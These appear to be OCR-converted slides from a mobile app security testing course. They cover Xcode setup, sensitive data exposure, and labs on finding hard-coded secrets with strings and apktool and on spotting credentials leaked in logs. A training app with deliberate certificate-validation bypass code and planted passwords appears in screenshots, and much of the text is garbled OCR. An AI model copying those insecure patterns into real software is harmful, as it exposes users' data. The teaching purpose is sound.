| Package Manager | adb shell pm                                           |                     |
|                 | adb shell am start -n                                  | Use IPC             |
|                 | <pre>Com.example.SimpleWebView/.MyActivity</pre>       |                     |
|                 | Starting: Intent {                                     |                     |
|                 | <pre>cmp=com.example.SimpleWebView/.MyActivity }</pre> |                     |
|                 |                                                        |                     |
|                 |                                                        | l                   |
|                 |                                                        |                     |



# **Getting Started (iOS)**

- Download/Install XCode
  - Requires Apple Developer Account
  - (we have it on USB)
- Open the xcodeproject file







### **Choose to Run the Simulator**



- Choose the Target
- Select a simulator (iPhone 6 Plus is fine)
- Click "run"
  - Simulator takes a while to start
- Can also run simulator alone



### Expect a Few Bumps the First Time...

- Devices menu for registering your device
- Signing Key for your personal identity

• XCode can get you through these easily...





#### Failed to code sign "training".

No valid signing identities (i.e. certificate and private key pair) matching the team ID "6T9C62RV29" were found.

Xcode can attempt to fix this issue. This will reset your code signing and provisioning settings to recommended values and resolve issues with signing identities and provisioning profiles.





### **Sensitive Data Exposure**

#### In transit and at rest





# SensitiveData Exposure

The main problems associated with sensitive data exposure

- Improper classification: Failing to recognize the sensitivity level of the data in the application
- Lack of authorization: Failing to ensure that the current user is allowed to view the requested information





# Sensitive Data Exposure

Test for exposure of sensitive data in transit:

- Check for sensitive data being transferred in plain text HTTP
- Look at URL parameters, form fields, cookies, and other HTTP parameters
- Verify that connections are not easily compromised by man-in-the-middle (MITM) attacks





### Data at rest

Storage of Sensitive Data

- Discussion of secure storage is nuanced
- In this discussion of sensitive we include things that are important to the correct function of the app itself.

Two things to test that the application should never be doing:

- 1. Logging sensitive data
- 2. Hard-coding sensitive data in the application itself (credentials, hidden URLs, etc.)


#### Lab2: Insecure Storage

Looking for information leakage in logs Looking for hard-coded sensitive data





# Task: Scan for hard-coded strings (iOS)

- 1. In XCode: Product -> Build (or Build For)
- 2. Locate the build: Select *training*-> Show in Finder
- 3. Run strings against the build
- 4. Look for hard-coded secrets

\$ strings /path/to/Build/Products/Debugiphonesimulator/training.app/training CustomCacheViewControllerNSURLConnectionDelega

|                                                                                                    | Image: A training in the second second se |   |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|---|
| E                                                                                                    |                                                                                                    |   |
| <ul> <li>training</li> <li>training</li> <li>training</li> <li>training</li> <li>Custor</li> <li>Mappbe</li> <li>Mappbe</li> <li>Mienze</li> <li>Mienze</li> <li>Main.s</li> <li>Assets</li> </ul> | nCache.h<br>nCache.m<br>legate.h<br>legate.n<br>ontroller.h<br>ontroller.m<br>.Request+IgnoreCertValidation.h<br>.Request+IgnoreCertValidation.m<br>toryboard<br>.xcassets                                                                                                    | М |
| Info.pli ► Suppo ▼ Products                                                                                                    | ist<br>rting Files                                                                                                    |   |
| 🕂 trainin                                                                                                    | Show in Finder                                                                                                    |   |
| 🔺 trainin                                                                                                    | Show in Finder<br>Open with External Editor<br>Open As<br>Show File Inspector                                                                                                    |   |
| 🙏 trainin                                                                                                    | Show in Finder<br>Open with External Editor<br>Open As<br>Show File Inspector<br>New File<br>Add Files to "training"                                                                                                    | ) |
| 🚧 trainin                                                                                                    | Show in Finder<br>Open with External Editor<br>Open As<br>Show File Inspector<br>New File<br>Add Files to "training"<br>Delete                                                                                                    |   |
| <b>∳</b> ₹ trainin                                                                                                    | Show in Finder<br>Open with External Editor<br>Open As<br>Show File Inspector<br>New File<br>Add Files to "training"<br>Delete<br>New Group<br>New Group from Selection                                                                                                    |   |
| <b>∳</b> trainin                                                                                                    | Show in Finder<br>Open with External Editor<br>Open As<br>Show File Inspector<br>New File<br>Add Files to "training"<br>Delete<br>New Group<br>New Group<br>New Group from Selection<br>Sort by Name<br>Sort by Type                                                                                                    |   |
| <b>∳</b> ₹ trainin                                                                                                    | Show in Finder         Open with External Editor         Open As         Show File Inspector         New File         Add Files to "training"         Delete         New Group         New Group from Selection         Sort by Name         Sort by Type         Find in Selected Groups                                                                                                    |   |
| <b>∳</b> ₹ trainin                                                                                                    | Show in Finder         Open with External Editor         Open As         Show File Inspector         New File         Add Files to "training"         Delete         New Group         New Group from Selection         Sort by Name         Sort by Type         Find in Selected Groups         Source Control                                                                                                    |   |



# Task: Scan for hard-coded strings (Android)

- 1. Unzip the file *Torus.apk*
- 2. Run *strings* against *classes.dex*

And/or

- 3. Run java jar apktool.jar d Torus.apk
- 4. Look for secrets in the file Constants.smali





# Task: Information leakage in logs (iOS)

- Start the training app
- Enter example.com
- Click HTTP
- Watch the simulator log
- There are a few ways to do this ...





#### ... use the system logs

|                                  | s 😥 🎽 🚺                                                                                                    | Q Search          |
|----------------------------------|----------------------------------------------------------------------------------------------------|-------------------|
| Hide Log List Clear Display Relo | ad Ignore Sender Insert Marker Inspector                                                                                                    | Filter            |
| SYSTEM LOG QUERIES               | May 9 15:39:39 Andrews-MBP trainagenerations: [MPUSystemmediatentrois] updating supported commands for now playing applicat.                                                                                                    | Lon.              |
| All Messages                     | May 9 13:39:39 Andrews-MBP training[1655]: OAT basic auth - sysadmin:p@ssw0rd_h1dd3n                                                                                                    |                   |
|                                  | May 9 13:39:39 Andrews-MBP training[1655]: Password incorrect. Expected: TheDog8TheHamburg3r                                                                                                    |                   |
| DIAGNOSTIC AND USAGE INFORMAT    | May 9 13:39:39 Andrews-MBP assertiond[1585]: assertion failed: 15E65 13E230: assertiond + 15801 [3C808658-78EC-3950-A264-79]                                                                                                    | A64E0E463B]: 0x1  |
| Diagnostic and Usage Messages    | Nay 9 13:39:40 last message repeated 2 times                                                                                                    |                   |
| User Diagnostic Reports          | May 9 13:39:40 Andrews-MBP searchd[1648]: (Normal) IndexCl in _data_map_get_data_ld:1213: added 265 to 0x7fee3a612210<br>May 9 13:39:40 Andrews-MBP searchd[1648]: (Normal) IndexCl in _data_map_get_data_id:1213: added 265 to 0x7fee3a6      |                   |
| System Diagnostic Reports        | May 9 13:39:40 Andrews-MBP searchd[1648]: (Normal) IndexCI in _data_map_get_data_id:1213: added 287 to 0x7fee5a612210                                                                                                    |                   |
| EIL ES                           | May 9 13:39:40 Andrews-MBP searchd[1648]: (Normal) IndexCI in _data_map_get_data_id:1213: added 288 to 0x7fee5a612210<br>May 9 13:39:40 Andrews-MBP searchd[1648]: (Normal) IndexCI in _data_map_get_data_id:1213: added 288 to 0x7fee5a612210 |                   |
| austem lag                       | May 9 13:39:40 Andrews-HBP searchd[1649]. (Normal) IndexCI in _data_map_get_data_id:1213: added 290 to 0x7fe5a612210                                                                                                    |                   |
| system.log                       | May 9 13:39:40 Andrews-MBP searchd[1648]: (Normal) IndexCI in _data_map_get_data_id:1213: added 291 to 0x7fee5a612210                                                                                                    |                   |
| ~/Library/Logs                   | May 9 13:33:40 Andrews-mbP search0[1040]: (Normal) IndexCl in _data_map_get_data_l0:1213: added 292 to 0x7te5a612210<br>May 9 13:39:40 Andrews-MBP search0[1648]: (Normal) IndexCl in _data_map_get_data_l0:1213: added 292 to 0x7te5a612210   |                   |
| Baseband                         | Maý 9 13:39:40 Andrews-MBP searchd[1648]: (Normal) IndexCI in _data_map_get_data_id:1213: added 294 to 0x7fee5a612210                                                                                                    |                   |
| com.apple.Notes                  | May 9 13:39:40 Andrews-MBP searchd[1648]: (Normal) IndexCI in _data_map_get_data_id:1213: added 295 to 0x7fee5a612210                                                                                                    |                   |
| ▼ CoreSimulator                  | May 9 13:39:40 Andrews-mbr searchd[1649]. (Normal) IndexCI in _data_map_get_data_10:113: added 290 to 0x7fee3a012210                                                                                                    |                   |
| CoreSimulator.log                | May 9 13:39:40 Andrews-MBP searchd[1648]: (Normal) IndexCI in _data_map_get_data_id:1213: added 298 to 0x7fee5a612210                                                                                                    |                   |
| ▼D47880C5-6095-4F4A-B8B7         | may 9 13:39:40 Andrews-MBP searchd10481: (Normal) IndexcI in _data_map_get_data_10:1713: added 299 to 0x/reesab12210<br>May 9 13:39:40 Andrews-MBP searchd16481: (Normal) IndexcI in _data map get data id:1213: added 300 to 0x/reesab12210   |                   |
| ▶ asl                            | Maý 9 13:39:40 Andrews-MBP searchd[1648]: (Normal) IndexCI in _data_map_get_data_id:1213: added 301 to 0x7fee5a612210                                                                                                    |                   |
| com.apple.clouddocs.asl          | May 9 13:39:40 Andrews-MBP searchd116481: (Normal) IndexCI in _data_map_get_data_id:1213: added 302 to 0x7fee5a612210<br>May 9 13:39:40 Andrews-MBP searchd116481: (Normal) IndexCI in _data_map.get_data_id:1213: added 303 to 0x7fee5a612210 |                   |
| ▶ com.apple.revisiond            | May 9 13:39:40 Andrews-MBP searchd[1648]; (Normat) IndexCI in _data_map_get_data_id:1213; added 304 to 0x7fee5a612210                                                                                                    |                   |
| ► CrashPeporter                  | May 9 13:39:40 Andrews-MBP searchd[1648]: (Normal) IndexCI in _data_map_get_data_id:1213: added 305 to 0x7fee5a612210                                                                                                    |                   |
|                                  | May 9 13:39:40 Andrews-mbr searchulio40; (Normal) IndexCI in _data map_get_data_10:1213; added 307 to 0x7fe5a612210                                                                                                    |                   |
| P Diagnosticmessages             | May 9 13:39:40 Andrews-MBP searchd[1648]: (Normal) IndexCI in _data_map_get_data_id:1213: added 308 to 0x7fee5a612210                                                                                                    |                   |
| ► Handoff                        | May 9 13:39:40 Andrews-MBP searchd[1648]: (Normal) IndexCI in _data_map_get_data_id:1213: added 309 to 0x/fee5ab12210<br>May 9 13:39:40 Andrews-MBP searchd[1648]: (Normal) IndexCI in _data_map.get_data_id:1213: added 310 to 0x/fee5ab12210 |                   |
| MobileContainerManager           | May 9 13:39:40 Andrews-MBP search(1648): (Normal) IndexCI in _data_map_get_data_i(1:1213: added 311 to 0x7fee3a612210                                                                                                    |                   |
| MobileInstallation               | May 9 13:39:40 Andrews-MBP searchd[1648]: (Normal) IndexCI in data_map_get_data_id:1213: added 312 to 0x7fee5a612210                                                                                                    |                   |
| SMSMigrator                      | May 9 13:39:40 Andrews-MBP search(1648): (Normal) IndexCI in _data_map_get_data_d121123: added 314 to 0x/fee5a612210                                                                                                    |                   |
| system.log                       | May 9 13:39:40 Andrews-MBP searchd[1648]: (Normal) IndexCI in _data_map_get_data_id:1213: added 315 to 0x7fee5a612210                                                                                                    |                   |
| ▶ Ubiquity                       | May 9 13:39:40 Andrews-MbP searchd16481: (Normal) indexcl in _data_map_get_data_ld:1/13: added 31b to 0%/Teesab1/2/10<br>May 9 13:39:40 Andrews-MbP searchd16481: (Normal) Indexcl in _data map get data id:1213: added 317 to 0%/Teesab2      |                   |
| Simulator.log                    | Maý 9 13:39:40 Andrews-MBP searchd[1648]: (Normal) IndexCI in _data_map_get_data_id:1213: added 318 to 0x7fee5a612210                                                                                                    |                   |
| CoreTelephonyTraceScratch        | May 9 13:39:40 Andrews-MBP searchd[1648]: (Normal) Index[I in _data_map_get_data_id:1213: added 319 to 0x7fee5a612210<br>May 9 13:39:40 Andrews-MBP searchd[1648]: (Normal) Index[I in _data_map.get_data_id:1213: added 320 to 0x7fee5a612210 |                   |
| ▶ DeviceLink                     | May 9 13:39:40 Andrews-MBP search(1648): (Normal) IndexCI in _data_map_get_data_id:1213: added 321 to 0x7fee5a612210                                                                                                    |                   |
| ▶ DiagnosticReports              | May 9 13:39:40 Andrews-MBP searchd[1648]: (Normal) IndexCI in _data_map_get_data_id:1213: added 322 to 0x7fee5a612210                                                                                                    |                   |
| fack bfa log                     | May 9 15:35:40 Andrews-mbr Searchulio40; (Normal) IndexCI in _data_map_get_data_10:1213: added 9 to 0x7/ee5a612210<br>May 9 13:39:40 Andrews-MBP Searchulio40; (Normal) IndexCI in _data_map_get_data_10:1213: added 9 to 0x7/ee5a612210       |                   |
| h Handoff                        | May 9 13:33:40 Andrews-MBP assertiond[1585]: assertion failed: 15E65 13E230: assertiond + 15801 [3C808658-78EC-3950-A264-79                                                                                                    | \64E0E463B]: 0x1  |
|                                  | may y 13:39:40 tast message repeated / times<br>May 9 13:39:40 Andrews-MBP dataaccess(1657): 0x7th656602df0lDAlFrorIspinnerIdentifiers to be implemented by subclass                                                                           |                   |
| ► SMSMIgrator                    | May 9 13:39:40 Andrews-MBP dataaccessd[1657]: 0x7fb650602df0[DA Error]                                                                                                    |                   |
| SparkleUpdateLog.log             | Possible Failure: Cal db has retain count $> 1$ of 2                                                                                                    |                   |
| ▶ Sync                           | May 9 13:39:40 Andrews-MBP dataaccess(1657): 0x7b658602df0[DA[Error spinnerIdentifiers to be implemented by subclass                                                                                                    |                   |
| talagent.log                     | May 9 13:39:40 Andrews-MBP dataaccessd[1657]: 0x7fb650602df0[DA Error]                                                                                                    |                   |
|                                  | Size: 268 KB                                                                                                    | Earlier Later Now |



#### ... Activate Console (XCode)



### ... Window -> Devices (XCode)

|                                                                                                    |                                                                                                    | Minimize                                                                                                    | 36M                                                                                                    |                                                                                                    |                                                                                                    |   |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|---|
| Device Information                                                                                                    |                                                                                                    | Zoom                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |   |
| Namo                                                                                                    | HexPlus                                                                                                    | Show Next Tab                                                                                                    | 92)                                                                                                    |                                                                                                    |                                                                                                    |   |
| Model                                                                                                    | iPhone 6 Plus                                                                                                    | Show Previous Tab                                                                                                    | 22.1                                                                                                    |                                                                                                    |                                                                                                    |   |
| Capacity                                                                                                    | 55.49 GB (3.43 GB available)                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |   |
| Battery                                                                                                    | 45%                                                                                                    | Documentation and API Reference                                                                                                    | <b>企第0</b>                                                                                                    |                                                                                                    |                                                                                                    |   |
| iOS                                                                                                    | 9.3.2 (13F68)                                                                                                    | Welcome to Xcode                                                                                                    | 081                                                                                                    |                                                                                                    |                                                                                                    |   |
| Identifier                                                                                                    | 059ede4eb4098f621b8bf2be0c5bde9c62872f4f                                                                                                    | Devices                                                                                                    | 17362                                                                                                    |                                                                                                    |                                                                                                    |   |
|                                                                                                    |                                                                                                    | Projects                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |   |
| View Device Logs                                                                                                    | Take Screenshot                                                                                                    | Package Manager                                                                                                    | <b>企</b> 將9                                                                                                    |                                                                                                    |                                                                                                    |   |
|                                                                                                    |                                                                                                    | Dalars All de Count                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |   |
| Paired Watches                                                                                                    |                                                                                                    | Bring All to Front                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |   |
| Name                                                                                                    | Model watchOS Identifie                                                                                                    | training – NiewController.m                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |   |
|                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |   |
|                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |   |
|                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |   |
|                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |   |
| Installed Apps                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |   |
| Name                                                                                                    | Version Identifier                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |   |
| training                                                                                                    | 1 com.cigital.qa.training                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |   |
| Blitzkrieg                                                                                                    | 1 com.priyank.Blitzkrieg                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |   |
| keychainServices                                                                                                    | 1 hexplo.it.keychainServices                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |   |
| + - 1 283                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |   |
|                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |   |
|                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |   |
|                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |   |
|                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |   |
|                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |   |
|                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |   |
|                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |   |
|                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |   |
|                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |   |
|                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |   |
|                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |   |
